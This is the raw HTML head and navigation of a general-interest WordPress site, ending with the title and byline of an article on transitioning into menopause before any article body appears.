body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="32x32" />
<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />
<meta name="msapplication-TileImage" content="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />

</head>
<body class="post-template-default single single-post postid-5702 single-format-standard custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://fastquickanswer.com/">
					<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
					What&#8217;s The Difference Between Bipolar I And Bipolar II?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/health/spotting-the-signs-of-bipolar-disorder/" title="Spotting the Signs of Bipolar Disorder">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/11/Spotting-the-Signs-of-Bipolar-Disorder-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/11/Spotting-the-Signs-of-Bipolar-Disorder-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/11/Spotting-the-Signs-of-Bipolar-Disorder-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/11/Spotting-the-Signs-of-Bipolar-Disorder-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/health/spotting-the-signs-of-bipolar-disorder/" title="Spotting the Signs of Bipolar Disorder">
					Spotting the Signs of Bipolar Disorder					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/health/afib-and-stroke-know-the-connections-between-atrial-fibrillation-and-stroke/" title="Afib and Stroke: Know the Connections between Atrial Fibrillation and Stroke">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/12/5755803052_2229113cca_b-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/12/5755803052_2229113cca_b-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/12/5755803052_2229113cca_b-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/12/5755803052_2229113cca_b-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/health/afib-and-stroke-know-the-connections-between-atrial-fibrillation-and-stroke/" title="Afib and Stroke: Know the Connections between Atrial Fibrillation and Stroke">
					Afib and Stroke: Know the Connections between Atrial Fibrillation and&hellip;					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://fastquickanswer.com/">
						<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm1511" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://fastquickanswer.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/hair-loss-treatments-for-women/" title="Hair Loss Treatments for Women"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Depositphotos_48423743_l-2015-298x186.jpg" alt="Hair Loss Treatments for Women"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/hair-loss-treatments-for-women/" >Hair Loss Treatments for Women</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/how-do-cold-sores-spread/" title="How do Cold Sores Spread"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Be-Alert-on-Cold-Sores-Spreading-298x186.jpg" alt="How do Cold Sores Spread"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/how-do-cold-sores-spread/" >How do Cold Sores Spread</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/stages-of-brain-cancer/" title="Stages of Brain Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Depositphotos_18724051_m-2015-298x186.jpg" alt="Stages of Brain Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/stages-of-brain-cancer/" >Stages of Brain Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/meningitis-vaccine/" title="Meningitis Vaccine"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/fastquickanswer.commedicalmeningitis-vaccine-298x186.png" alt="Meningitis Vaccine"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/meningitis-vaccine/" >Meningitis Vaccine</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/treatments-for-pancreatic-cancer/" title="Treatments for Pancreatic Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/pancreatic-cancer-treatments-featured-e1483044262208-298x186.jpg" alt="Treatments for Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/treatments-for-pancreatic-cancer/" >Treatments for Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/how-to-know-if-you-have-an-allergy-to-penicillin/" title="How To Know If You Have An Allergy To"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/how-to-know.jpg" alt="How To Know If You Have An Allergy To"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/how-to-know-if-you-have-an-allergy-to-penicillin/" >How To Know If You Have An Allergy To</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1512" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/facts-you-should-know-about-breast-cancer/" title="Facts you Should Know about Breast Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/breast-cancer-298x186.jpg" alt="Facts you Should Know about Breast Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/facts-you-should-know-about-breast-cancer/" >Facts you Should Know about Breast Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/what-are-the-stages-of-pancreatic-cancer/" title="What Are the Stages of Pancreatic Cancer?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/new-site-pancreatic-cancer-featured-298x186.jpg" alt="What Are the Stages of Pancreatic Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/what-are-the-stages-of-pancreatic-cancer/" >What Are the Stages of Pancreatic Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/treatment-of-deep-vein-thrombosis/" title="Treatment of Deep Vein Thrombosis"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/making-sense-thormbosis-e1482177072175-298x186.jpg" alt="Treatment of Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/treatment-of-deep-vein-thrombosis/" >Treatment of Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/how-is-hepatitis-c-transmitted/" title="How Is Hepatitis C Transmitted?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/How-Is-Hepatitis-C-Transmitted-1-298x186.jpg" alt="How Is Hepatitis C Transmitted?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/how-is-hepatitis-c-transmitted/" >How Is Hepatitis C Transmitted?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/miscarriages-what-you-need-to-know/" title="Miscarriages: What You Need To Know"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/miscarriages-need-to-know-featured-e1483642530974-298x186.jpg" alt="Miscarriages: What You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/miscarriages-what-you-need-to-know/" >Miscarriages: What You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/prognosis-of-lung-cancer/" title="Prognosis Of Lung Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Prognosis-Of-Lung-Cancer-298x186.jpg" alt="Prognosis Of Lung Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/prognosis-of-lung-cancer/" >Prognosis Of Lung Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/5-things-you-should-buy-on-black-friday/" title="5 Things You Should Buy On Black Friday"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/black-friday-shopping-featured-e1482272012391-298x186.jpg" alt="5 Things You Should Buy On Black Friday"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/5-things-you-should-buy-on-black-friday/" >5 Things You Should Buy On Black Friday</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-to-form-an-llc/" title="How to Form an LLC"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-to-Form-an-LLC-featured-298x186.jpg" alt="How to Form an LLC"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-to-form-an-llc/" >How to Form an LLC</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/killer-cover-letter-for-a-job/" title="Killer Cover Letter For A Job"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Killer-Cover-Letter-For-A-Job-298x186.jpg" alt="Killer Cover Letter For A Job"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/killer-cover-letter-for-a-job/" >Killer Cover Letter For A Job</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/setting-up-a-business-internet-service-here-are-your-options/" title="Setting Up a Business Internet Service? Here are Your Options"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Setting-Up-a-Business-Internet-Service-Here-are-your-Options-featured-298x186.jpg" alt="Setting Up a Business Internet Service? Here are Your Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/setting-up-a-business-internet-service-here-are-your-options/" >Setting Up a Business Internet Service? Here are Your Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/internet-provider-review-mediacom/" title="Internet Provider Review: Mediacom"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Review-Mediacom-Featured-Image-298x186.jpg" alt="Internet Provider Review: Mediacom"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/internet-provider-review-mediacom/" >Internet Provider Review: Mediacom</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/pros-and-cons-of-small-business-payroll-softwares/" title="Pros and Cons of Small Business Payroll Softwares"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Pros-and-Cons-of-Payroll-Software-in-your-Business-featured-298x186.jpg" alt="Pros and Cons of Small Business Payroll Softwares"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/pros-and-cons-of-small-business-payroll-softwares/" >Pros and Cons of Small Business Payroll Softwares</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/10-things-to-know-about-dividend-stock-investing/" title="10 Things to Know About Dividend Stock Investing"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/10-Things-to-Know-About-Dividend-Stock-Investing-298x186.jpg" alt="10 Things to Know About Dividend Stock Investing"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/10-things-to-know-about-dividend-stock-investing/" >10 Things to Know About Dividend Stock Investing</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/where-you-can-find-tax-relief-services/" title="Where you Can Find Tax Relief Services"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Filing-your-Taxes-You-Need-to-Know-These-Tax-Deductions-featured-298x186.jpg" alt="Where you Can Find Tax Relief Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/where-you-can-find-tax-relief-services/" >Where you Can Find Tax Relief Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/use-your-smartphone-to-transfer-money-with-these-5-apps/" title="Use your Smartphone to Transfer Money with these 5 Apps"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Use-your-Smartphone-to-Transfer-Money-with-these-5-Apps-featured-298x186.jpg" alt="Use your Smartphone to Transfer Money with these 5 Apps"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/use-your-smartphone-to-transfer-money-with-these-5-apps/" >Use your Smartphone to Transfer Money with these 5 Apps</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/find-the-best-personal-loan-rate-for-you/" title="Find The Best Personal Loan Rate For You"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/ThinkstockPhotos-465695133-Copy-1024x683-e1481925146286-298x186.jpg" alt="Find The Best Personal Loan Rate For You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/find-the-best-personal-loan-rate-for-you/" >Find The Best Personal Loan Rate For You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/how-can-you-get-out-of-your-long-term-car-loan/" title="How Can You Get Out Of Your Long Term Car&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/car-loan-featured-298x186.jpg" alt="How Can You Get Out Of Your Long Term Car&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/how-can-you-get-out-of-your-long-term-car-loan/" >How Can You Get Out Of Your Long Term Car&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/what-can-you-do-if-you-cant-pay-your-taxes/" title="What Can You Do If You Can&#8217;t Pay Your Taxes?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/05/What-Can-You-Do-If-You-Cant-Pay-Your-Taxes-Featured-Image-298x186.jpg" alt="What Can You Do If You Can&#8217;t Pay Your Taxes?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/what-can-you-do-if-you-cant-pay-your-taxes/" >What Can You Do If You Can&#8217;t Pay Your Taxes?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1513" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/network-security-explained/" title="Network Security Explained"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Network-Security-Explained-featured-298x186.jpg" alt="Network Security Explained"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/network-security-explained/" >Network Security Explained</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/how-to-choose-a-satellite-internet-provider/" title="How to Choose a Satellite Internet Provider"><img src="https://fastquickanswer.com/wp-content/uploads/2018/06/Security2.jpg" alt="How to Choose a Satellite Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/how-to-choose-a-satellite-internet-provider/" >How to Choose a Satellite Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-298x186.jpg" alt="The Top 5 Home Security Systems"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" >The Top 5 Home Security Systems</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/hybrid-cloud-computing-security-service/" title="Hybrid Cloud Computing Security Service"><img src="https://fastquickanswer.com/wp-content/uploads/2018/06/cloud1.jpg" alt="Hybrid Cloud Computing Security Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/hybrid-cloud-computing-security-service/" >Hybrid Cloud Computing Security Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/how-video-conferencing-can-improve-your-business-2/" title="How Video Conferencing can Improve your Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-Video-Conferencing-can-Improve-your-Business-featured-1-298x186.jpg" alt="How Video Conferencing can Improve your Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/how-video-conferencing-can-improve-your-business-2/" >How Video Conferencing can Improve your Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/hybrid-cloud-security-solutions-for-small-business/" title="Hybrid Cloud Security Solutions for Small Business"><img src="https://fastquickanswer.com/wp-content/uploads/2018/06/cloud1.jpg" alt="Hybrid Cloud Security Solutions for Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/hybrid-cloud-security-solutions-for-small-business/" >Hybrid Cloud Security Solutions for Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1508" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/5-best-midsize-luxury-cars-2017/" title="The 5 Best Midsize Luxury Cars of 2017"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/04-298x186.jpg" alt="The 5 Best Midsize Luxury Cars of 2017"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/5-best-midsize-luxury-cars-2017/" >The 5 Best Midsize Luxury Cars of 2017</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/top-hybrid-cars-ford-c-max/" title="Top Hybrid Cars: Ford C-MAX"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/2014-03-04_Geneva_Motor_Show_1161-298x186.jpg" alt="Top Hybrid Cars: Ford C-MAX"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/top-hybrid-cars-ford-c-max/" >Top Hybrid Cars: Ford C-MAX</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/covering-your-classic-car/" title="Covering Your Classic Car"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/06-298x186.jpg" alt="Covering Your Classic Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/covering-your-classic-car/" >Covering Your Classic Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/can-your-bad-credit-affect-your-auto-insurance/" title="Can your Bad Credit Affect your Auto Insurance"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Can-your-Bad-Credit-Affect-your-Auto-Insurance-featured-720x450-298x186.jpg" alt="Can your Bad Credit Affect your Auto Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/can-your-bad-credit-affect-your-auto-insurance/" >Can your Bad Credit Affect your Auto Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/top-5-crossover-vehicles-with-parking-assist/" title="Top 5 Crossover Vehicles With Parking Assist"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Top-5-Crossover-Vehicles-With-Parking-Assist-298x186.jpg" alt="Top 5 Crossover Vehicles With Parking Assist"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/top-5-crossover-vehicles-with-parking-assist/" >Top 5 Crossover Vehicles With Parking Assist</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/5-top-crossover-suvs-of-2017/" title="5 Top Crossover SUVs of 2017"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/5-Top-Crossover-SUVs-of-2017-298x186.jpg" alt="5 Top Crossover SUVs of 2017"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/5-top-crossover-suvs-of-2017/" >5 Top Crossover SUVs of 2017</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">
<link rel="stylesheet" href="/wp-content/mu-plugins/gminc/res/resultitem.css"><link rel='stylesheet' type='text/css' href=https://fastquickanswer.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001 />

<div id="main"  >
<style>
#author-info {
display:none;
}

.vc_box {
    /* background-color:#f4f4f4; */
    margin-bottom: 15px;
}
.single_title{
	font-size: 35px;
	padding-bottom: 20px;
}
@media screen and (max-width: 700px){
	.single #main{
		padding-top: 10px;
        	}
	.single_title{
		font-size: 12px;
		padding-bottom: 5px;
	}
	.art_ads{
		width:100%!important;
	}
}
</style>
<div id="post-5702" class="post-5702 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-hormone tag-hormone-replacement tag-hormone-replacement-therapy-hrt tag-hormone-replacement-treatments tag-transitioning-into-menopause">
				<div class="art_ads" style='width:75%'>
				</div>
	<!--post-subtitle-->
		<div id="organic_area" style="">
					<div id="primary">
		<div id="post-page-title">
		<h1><div class="single_title">Transitioning into Menopause</div></h1><h2></div>		<div id="media-wrapper">
			<div class="image-wrapper"><img width="933" height="445" src="https://fastquickanswer.com/wp-content/uploads/2017/01/transitioning-into-menopause-933x445.png" class="attachment-slider-three size-slider-three wp-post-image" alt="" decoding="async" /></div><!--image-wrapper-->		</div>
		<!--media-wrapper-->
							<div class="post-page-content-wrapper">
								<div class="post-info">
					<span class="post-author">
					by					<a href="https://fastquickanswer.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>					</span>

				</div>
				<!--post-info-->
				
				<div id="post-content" class="content  ">
